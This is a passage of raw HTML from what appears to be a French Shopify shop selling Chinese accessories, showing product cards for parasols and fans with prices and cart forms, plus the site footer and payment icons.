id="AddToCartText-related-products"> Ajouter au panier </span> </button> </div> <input type="hidden" name="product-id" value="4540454469706" /><input type="hidden" name="section-id" value="related-products" /></form> </div> </div> <div class="grid__item si-hover-product"> <!-- /snippets/product-card.liquid --><a href="/collections/accessoire-chinois/products/ombrelle-chinoise-fleurs-roses" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="14398311006282"><div class="product-card__img" style="padding-top:100.0%;"><img src="//mandarin-factory.com/cdn/shop/products/ombrelle-chinoise-br-fleurs-roses-mandarin-factory-14367132811338_150x.png?v=1589337381" class="lazyload" data-src="//mandarin-factory.com/cdn/shop/products/ombrelle-chinoise-br-fleurs-roses-mandarin-factory-14367132811338_{width}x.png?v=1589337381"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Ombrelle Chinoise &lt;br&gt; Fleurs Roses" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//mandarin-factory.com/cdn/shop/products/ombrelle-chinoise-br-fleurs-roses-mandarin-factory-14367132811338_480x480.png?v=1589337381" alt="Ombrelle Chinoise &lt;br&gt; Fleurs Roses" class="product-card__image"> </noscript></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Ombrelle Chinoise <br> Fleurs Roses</h3> <div class="product-card__price"><span class="visually-hidden">Prix régulier</span> <span class="money">29,90€</span> </div> </div><div class="collection-product-reviews"> <span class="shopify-product-reviews-badge" data-id="4540451422282"></span></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a> <div id="related-form-prod"><form method="post" action="/cart/add" id="4540451422282" accept-charset="UTF-8" class="product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /> <div class="selector-wrapper js product-form__item"><select name="id" id="ProductSelect-related-products-4540451422282" class="product-form__variants single-option-selector product-form__input"> <option selected="selected" data-sku="26180608-a9" value="31879296319562" >Default Title </option> </select></div><style>#ProductSelect-related-products-4540451422282{display:none;}</style> <div class="selector-wrapper js product-form__item"> <div style="height:27px;width:100%;"></div> </div> <div class="product-form__item"> <button type="submit"name="add"class="btn btn--full product-form__cart-submit btn--secondary-accent"><span id="AddToCartText-related-products"> Ajouter au panier </span> </button> </div> <input type="hidden" name="product-id" value="4540451422282" /><input type="hidden" name="section-id" value="related-products" /></form> </div> </div> <div class="grid__item si-hover-product"> <!-- /snippets/product-card.liquid --><a href="/collections/accessoire-chinois/products/ombrelle-chinoise-ancienne" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="14398268276810"><div class="product-card__img" style="padding-top:100.0%;"><img src="//mandarin-factory.com/cdn/shop/products/ombrelle-chinoise-br-ancienne-mandarin-factory-14362705657930_150x.png?v=1589345416" class="lazyload" data-src="//mandarin-factory.com/cdn/shop/products/ombrelle-chinoise-br-ancienne-mandarin-factory-14362705657930_{width}x.png?v=1589345416"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Ombrelle Chinoise &lt;br&gt; Ancienne" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//mandarin-factory.com/cdn/shop/products/ombrelle-chinoise-br-ancienne-mandarin-factory-14362705657930_480x480.png?v=1589345416" alt="Ombrelle Chinoise &lt;br&gt; Ancienne" class="product-card__image"> </noscript></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Ombrelle Chinoise <br> Ancienne</h3> <div class="product-card__price"><span class="visually-hidden">Prix régulier</span> <span class="money">29,90€</span> </div> </div><div class="collection-product-reviews"> <span class="shopify-product-reviews-badge" data-id="4540449947722"></span></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a> <div id="related-form-prod"><form method="post" action="/cart/add" id="4540449947722" accept-charset="UTF-8" class="product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /> <div class="selector-wrapper js product-form__item"><select name="id" id="ProductSelect-related-products-4540449947722" class="product-form__variants single-option-selector product-form__input"> <option selected="selected" data-sku="26180608-white-2" value="31879295696970" >Default Title </option> </select></div><style>#ProductSelect-related-products-4540449947722{display:none;}</style> <div class="selector-wrapper js product-form__item"> <div style="height:27px;width:100%;"></div> </div> <div class="product-form__item"> <button type="submit"name="add"class="btn btn--full product-form__cart-submit btn--secondary-accent"><span id="AddToCartText-related-products"> Ajouter au panier </span> </button> </div> <input type="hidden" name="product-id" value="4540449947722" /><input type="hidden" name="section-id" value="related-products" /></form> </div> </div> <div class="grid__item si-hover-product"> <!-- /snippets/product-card.liquid --><a href="/collections/accessoire-chinois/products/ombrelle-chinoise-noire" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="14398329585738"><div class="product-card__img" style="padding-top:100.0%;"><img src="//mandarin-factory.com/cdn/shop/products/ombrelle-chinoise-br-noire-mandarin-factory-14348968624202_150x.jpg?v=1589345122" class="lazyload" data-src="//mandarin-factory.com/cdn/shop/products/ombrelle-chinoise-br-noire-mandarin-factory-14348968624202_{width}x.jpg?v=1589345122"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Ombrelle Chinoise &lt;br&gt; Noire" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//mandarin-factory.com/cdn/shop/products/ombrelle-chinoise-br-noire-mandarin-factory-14348968624202_480x480.jpg?v=1589345122" alt="Ombrelle Chinoise &lt;br&gt; Noire" class="product-card__image"> </noscript></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Ombrelle Chinoise <br> Noire</h3> <div class="product-card__price"><span class="visually-hidden">Prix régulier</span> <span class="money">35,90€</span> </div> </div><div class="collection-product-reviews"> <span class="shopify-product-reviews-badge" data-id="4540448440394"></span></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a> <div id="related-form-prod"><form method="post" action="/cart/add" id="4540448440394" accept-charset="UTF-8" class="product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /> <div class="selector-wrapper js product-form__item"><select name="id" id="ProductSelect-related-products-4540448440394" class="product-form__variants single-option-selector product-form__input"> <option selected="selected" data-sku="34817417-mohang-fringe-ribbon" value="31879294156874" >Default Title </option> </select></div><style>#ProductSelect-related-products-4540448440394{display:none;}</style> <div class="selector-wrapper js product-form__item"> <div style="height:27px;width:100%;"></div> </div> <div class="product-form__item"> <button type="submit"name="add"class="btn btn--full product-form__cart-submit btn--secondary-accent"><span id="AddToCartText-related-products"> Ajouter au panier </span> </button> </div> <input type="hidden" name="product-id" value="4540448440394" /><input type="hidden" name="section-id" value="related-products" /></form> </div> </div> <div class="grid__item si-hover-product"> <!-- /snippets/product-card.liquid --><a href="/collections/accessoire-chinois/products/eventail-chinois-chat" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="14397893378122"><div class="product-card__img" style="padding-top:100.0%;"><img src="//mandarin-factory.com/cdn/shop/products/eventail-chinois-br-chat-mandarin-factory-14326115696714_150x.jpg?v=1589364134" class="lazyload" data-src="//mandarin-factory.com/cdn/shop/products/eventail-chinois-br-chat-mandarin-factory-14326115696714_{width}x.jpg?v=1589364134"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Éventail Chinois &lt;br&gt; Chat" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//mandarin-factory.com/cdn/shop/products/eventail-chinois-br-chat-mandarin-factory-14326115696714_480x480.jpg?v=1589364134" alt="Éventail Chinois &lt;br&gt; Chat" class="product-card__image"> </noscript></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Éventail Chinois <br> Chat</h3> <div class="product-card__price"><span class="visually-hidden">Prix régulier</span> <span class="money">17,90€</span> </div> </div><div class="collection-product-reviews"> <span class="shopify-product-reviews-badge" data-id="4536530501706"></span></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a> <div id="related-form-prod"><form method="post" action="/cart/add" id="4536530501706" accept-charset="UTF-8" class="product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /> <div class="selector-wrapper js product-form__item"><select name="id" id="ProductSelect-related-products-4536530501706" class="product-form__variants single-option-selector product-form__input"> <option selected="selected" data-sku="27846448" value="39782357631174" >Default Title </option> </select></div><style>#ProductSelect-related-products-4536530501706{display:none;}</style> <div class="selector-wrapper js product-form__item"> <div style="height:27px;width:100%;"></div> </div> <div class="product-form__item"> <button type="submit"name="add"class="btn btn--full product-form__cart-submit btn--secondary-accent"><span id="AddToCartText-related-products"> Ajouter au panier </span> </button> </div> <input type="hidden" name="product-id" value="4536530501706" /><input type="hidden" name="section-id" value="related-products" /></form> </div> </div> <div class="grid__item si-hover-product"> <!-- /snippets/product-card.liquid --><a href="/collections/accessoire-chinois/products/eventail-chinois-rond-lotus" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="14397481418826"><div class="product-card__img" style="padding-top:100.0%;"><img src="//mandarin-factory.com/cdn/shop/products/eventail-chinois-br-rond-lotus-mandarin-factory-14268756099146_150x.png?v=1589318228" class="lazyload" data-src="//mandarin-factory.com/cdn/shop/products/eventail-chinois-br-rond-lotus-mandarin-factory-14268756099146_{width}x.png?v=1589318228"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Éventail Chinois &lt;br&gt; Rond Lotus" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//mandarin-factory.com/cdn/shop/products/eventail-chinois-br-rond-lotus-mandarin-factory-14268756099146_480x480.png?v=1589318228" alt="Éventail Chinois &lt;br&gt; Rond Lotus" class="product-card__image"> </noscript></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Éventail Chinois <br> Rond Lotus</h3> <div class="product-card__price"><span class="visually-hidden">Prix régulier</span> <span class="money">25,90€</span> </div> </div><div class="collection-product-reviews"> <span class="shopify-product-reviews-badge" data-id="4509496115274"></span></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a> <div id="related-form-prod"><form method="post" action="/cart/add" id="4509496115274" accept-charset="UTF-8" class="product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /> <div class="selector-wrapper js product-form__item"><select name="id" id="ProductSelect-related-products-4509496115274" class="product-form__variants single-option-selector product-form__input"> <option selected="selected" data-sku="45355409-style-20" value="39906290237638" >Default Title </option> </select></div><style>#ProductSelect-related-products-4509496115274{display:none;}</style> <div class="selector-wrapper js product-form__item"> <div style="height:27px;width:100%;"></div> </div> <div class="product-form__item"> <button type="submit"name="add"class="btn btn--full product-form__cart-submit btn--secondary-accent"><span id="AddToCartText-related-products"> Ajouter au panier </span> </button> </div> <input type="hidden" name="product-id" value="4509496115274" /><input type="hidden" name="section-id" value="related-products" /></form> </div> </div> <div class="grid__item si-hover-product"> <!-- /snippets/product-card.liquid --><a href="/collections/accessoire-chinois/products/eventail-chinois-cerisier-de-nuit" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="14396749381706"><div class="product-card__img" style="padding-top:100.0%;"><img src="//mandarin-factory.com/cdn/shop/products/eventail-chinois-br-cerisier-de-nuit-mandarin-factory-14208067240010_150x.jpg?v=1589336840" class="lazyload" data-src="//mandarin-factory.com/cdn/shop/products/eventail-chinois-br-cerisier-de-nuit-mandarin-factory-14208067240010_{width}x.jpg?v=1589336840"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Éventail Chinois &lt;br&gt; Cerisier de Nuit" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//mandarin-factory.com/cdn/shop/products/eventail-chinois-br-cerisier-de-nuit-mandarin-factory-14208067240010_480x480.jpg?v=1589336840" alt="Éventail Chinois &lt;br&gt; Cerisier de Nuit" class="product-card__image"> </noscript></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Éventail Chinois <br> Cerisier de Nuit</h3> <div class="product-card__price"><span class="visually-hidden">Prix régulier</span> <span class="money">23,90€</span> </div> </div><div class="collection-product-reviews"> <span class="shopify-product-reviews-badge" data-id="4509486710858"></span></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a> <div id="related-form-prod"><form method="post" action="/cart/add" id="4509486710858" accept-charset="UTF-8" class="product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /> <div class="selector-wrapper js product-form__item"><select name="id" id="ProductSelect-related-products-4509486710858" class="product-form__variants single-option-selector product-form__input"> <option selected="selected" data-sku="4992345-5" value="39731071615174" >Default Title </option> </select></div><style>#ProductSelect-related-products-4509486710858{display:none;}</style> <div class="selector-wrapper js product-form__item"> <div style="height:27px;width:100%;"></div> </div> <div class="product-form__item"> <button type="submit"name="add"class="btn btn--full product-form__cart-submit btn--secondary-accent"><span id="AddToCartText-related-products"> Ajouter au panier </span> </button> </div> <input type="hidden" name="product-id" value="4509486710858" /><input type="hidden" name="section-id" value="related-products" /></form> </div> </div></div> </div></div><script> // Override default values of shop.strings for each template. // Alternate product templates can change values of // add to cart button, sold out, and unavailable states here. window.productStrings = {addToCart: "Ajouter au panier",soldOut: "Épuisé",unavailable: "Non disponible" }</script></main><div id="shopify-section-footer-badges" class="shopify-section"></div><div id="shopify-section-footer" class="shopify-section"><footer class="site-footer" role="contentinfo"> <div class="page-width"><div class="flex-footer"> <div class="flex__item" ><div class="site-footer__section" style="text-align:left;"> <p class="h1 site-footer__section-title"> Une questions ?</p> <ul class="site-footer__list"> <li class="site-footer__list-item"><a href="/pages/faq">FAQS</a></li> <li class="site-footer__list-item"><a href="/apps/suivre-ma-commande">Suivi de Colis</a></li> <li class="site-footer__list-item"><a href="/pages/nous-contacter">Nous Contacter</a></li> <li class="site-footer__list-item"><a href="/search">Recherche</a></li> <li class="site-footer__list-item"><a href="/blogs/blog-chine">Blog</a></li> </ul></div> </div> <div class="flex__item" ><div class="site-footer__section" style="text-align:left;"> <p class="h1 site-footer__section-title"> Informations</p> <ul class="site-footer__list"> <li class="site-footer__list-item"><a href="/pages/boutique-chinoise">Boutique Chinoise</a></li> <li class="site-footer__list-item"><a href="/policies/terms-of-service">Conditions Générales de Ventes</a></li> <li class="site-footer__list-item"><a href="/policies/refund-policy">Politique de Retour</a></li> <li class="site-footer__list-item"><a href="/policies/privacy-policy">Politique de Confidentialité</a></li> <li class="site-footer__list-item"><a href="/policies/legal-notice">Mentions Legales</a></li> </ul></div> </div> <div class="flex__item" ><div class="site-footer__section"><p class="h1 site-footer__section-title">Partenaires</p><div class="rte-setting"><p><a href="http://mandarin-factory.goaffpro.com" title="http://mandarin-factory.goaffpro.com">Devenir Partenaire</a></p><p><a href="https://les-voyages-de-adelaide.fr/" title="https://les-voyages-de-adelaide.fr/">Les Voyages de Adélaïde</a></p></div> </div> </div> <div class="flex__item" ><div class="site-footer__section"> <p class="h1 site-footer__section-title text-left">Suivez-nous</p><ul class="list--inline social-icons text-left"> <li><a href="https://www.pinterest.fr/Mandarinfactorystore/" rel="noopener" target="_blank" title="Mandarin Factory sur Pinterest"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pinterest" viewBox="0 0 32 32"><path fill="#444" d="M16 2C8.269 2 2 8.269 2 16c0 5.731 3.45 10.656 8.381 12.825-.037-.975-.006-2.15.244-3.212l1.8-7.631s-.45-.894-.45-2.213c0-2.075 1.2-3.625 2.7-3.625 1.275 0 1.887.956 1.887 2.1 0 1.281-.819 3.194-1.238 4.969-.35 1.488.744 2.694 2.212 2.694 2.65 0 4.438-3.406 4.438-7.444 0-3.069-2.069-5.362-5.825-5.362-4.244 0-6.894 3.169-6.894 6.706 0 1.219.363 2.081.925 2.744.256.306.294.431.2.781-.069.256-.219.875-.287 1.125-.094.356-.381.481-.7.35-1.956-.8-2.869-2.938-2.869-5.35 0-3.975 3.356-8.744 10.006-8.744 5.344 0 8.863 3.869 8.863 8.019 0 5.494-3.056 9.594-7.556 9.594-1.512 0-2.931-.819-3.419-1.744 0 0-.813 3.225-.988 3.85-.294 1.081-.875 2.156-1.406 3 1.256.369 2.588.575 3.969.575 7.731 0 14-6.269 14-14 .006-7.738-6.262-14.006-13.994-14.006z"/></svg> <span class="icon__fallback-text">Pinterest</span></a> </li> <li><a href="https://www.instagram.com/mandarin.factory/" rel="noopener" target="_blank" title="Mandarin Factory sur Instagram"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 512 512"><path d="M256 49.5c67.3 0 75.2.3 101.8 1.5 24.6 1.1 37.9 5.2 46.8 8.7 11.8 4.6 20.2 10 29 18.8s14.3 17.2 18.8 29c3.4 8.9 7.6 22.2 8.7 46.8 1.2 26.6 1.5 34.5 1.5 101.8s-.3 75.2-1.5 101.8c-1.1 24.6-5.2 37.9-8.7 46.8-4.6 11.8-10 20.2-18.8 29s-17.2 14.3-29 18.8c-8.9 3.4-22.2 7.6-46.8 8.7-26.6 1.2-34.5 1.5-101.8 1.5s-75.2-.3-101.8-1.5c-24.6-1.1-37.9-5.2-46.8-8.7-11.8-4.6-20.2-10-29-18.8s-14.3-17.2-18.8-29c-3.4-8.9-7.6-22.2-8.7-46.8-1.2-26.6-1.5-34.5-1.5-101.8s.3-75.2 1.5-101.8c1.1-24.6 5.2-37.9 8.7-46.8 4.6-11.8 10-20.2 18.8-29s17.2-14.3 29-18.8c8.9-3.4 22.2-7.6 46.8-8.7 26.6-1.3 34.5-1.5 101.8-1.5m0-45.4c-68.4 0-77 .3-103.9 1.5C125.3 6.8 107 11.1 91 17.3c-16.6 6.4-30.6 15.1-44.6 29.1-14 14-22.6 28.1-29.1 44.6-6.2 16-10.5 34.3-11.7 61.2C4.4 179 4.1 187.6 4.1 256s.3 77 1.5 103.9c1.2 26.8 5.5 45.1 11.7 61.2 6.4 16.6 15.1 30.6 29.1 44.6 14 14 28.1 22.6 44.6 29.1 16 6.2 34.3 10.5 61.2 11.7 26.9 1.2 35.4 1.5 103.9 1.5s77-.3 103.9-1.5c26.8-1.2 45.1-5.5 61.2-11.7 16.6-6.4 30.6-15.1 44.6-29.1 14-14 22.6-28.1 29.1-44.6 6.2-16 10.5-34.3 11.7-61.2 1.2-26.9 1.5-35.4 1.5-103.9s-.3-77-1.5-103.9c-1.2-26.8-5.5-45.1-11.7-61.2-6.4-16.6-15.1-30.6-29.1-44.6-14-14-28.1-22.6-44.6-29.1-16-6.2-34.3-10.5-61.2-11.7-27-1.1-35.6-1.4-104-1.4z"/><path d="M256 126.6c-71.4 0-129.4 57.9-129.4 129.4s58 129.4 129.4 129.4 129.4-58 129.4-129.4-58-129.4-129.4-129.4zm0 213.4c-46.4 0-84-37.6-84-84s37.6-84 84-84 84 37.6 84 84-37.6 84-84 84z"/><circle cx="390.5" cy="121.5" r="30.2"/></svg> <span class="icon__fallback-text">Instagram</span></a> </li></ul> </div></div> <div class="flex__item" ><style>.site-footer__newsletter-input { background-color: #1a1a1a; color: #fff;}.site-footer__newsletter-input::-webkit-input-placeholder { color: #fff; opacity: 0.7;}.site-footer__newsletter-input:-moz-placeholder { color: #fff; opacity: 0.7;}.site-footer__newsletter-input:-ms-input-placeholder { color: #fff; opacity: 0.7;}.site-footer__newsletter-input::-ms-input-placeholder { color: #fff; opacity: 1;} </style> <div class="site-footer__section" style="text-align:left;"><p class="site-footer__section-title h1"> Fan de la culture Chinoise 🐉 ... ? </p><div class="form-vertical"> <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /> <input type="hidden" name="contact[tags]" value="newsletter"> <label for="NewsletterEmail-1565660885876" class="site-footer__newsletter-label"> <p>Inscrivez-vous pour recevoir les dernières nouveautés ainsi que de nombreux codes de réduction</p> </label> <div class="input-group"><input type="email" value="" placeholder="Votre e-mail" name="contact[email]" id="NewsletterEmail-1565660885876" class="input-group__field site-footer__newsletter-input" autocorrect="off" autocapitalize="off"><div class="input-group__btn"> <button type="submit" class="btn btn--narrow" name="commit" style="border-color:#000;background-color:#000;color:#fff;"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 32 32"><path fill="#444" d="M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z"/></svg><span class="icon__fallback-text">S&#39;inscrire</span> </button></div> </div> </form></div> </div> </div> </div> </div> <div class="site-footer__copyright"><div class="page-width"> <div class="grid medium-up--grid--table"><div class="grid__item medium-up--one-half"> <small>&copy; 2025, <a href="" title="">Mandarin Factory</a>.</small><br></br> <div id="custom-gls-market-footer" class="gls-market" display-type="inline"></div></div><div class="grid__item medium-up--one-half medium-up--text-right"> <span class="payment-list__item"> <svg class=" " xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"></path><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"></path><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"></path><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"></path><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"></path><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"></path><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"></path><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"></path></svg></span>  <!-- <span class="payment-list__item"> <svg class=" " viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#00A2E5" cx="23" cy="12" r="7"></circle><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg></span> --> <span class="payment-list__item"> <svg class=" " viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>  </span> <!-- <span class="payment-list__item"> <svg class=" " viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"></path><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"></path><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"></path></svg> </span> <span class="payment-list__item"> <svg class=" " xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"></path><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"></path><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"></path></svg></span> --> <span class="payment-list__item"> <svg class=" " viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path 